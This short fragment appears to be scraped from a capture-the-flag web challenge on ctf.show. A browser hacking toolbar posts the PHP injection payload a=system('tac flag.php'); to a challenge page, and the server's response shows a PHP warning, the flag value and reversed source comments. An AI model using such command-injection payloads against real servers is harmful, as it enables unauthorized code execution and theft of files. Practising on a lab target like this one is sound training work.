 Load URL
http://58abbe51-f365-4ed0-a816-24cd3279e124.challenge.ctf.show/a.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=system('tac flag.php');
??
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/a.php on line 1
$flag="ctfshow{157765d5-6c86-4c2d-8e03-eb95622a8b07}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa #
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*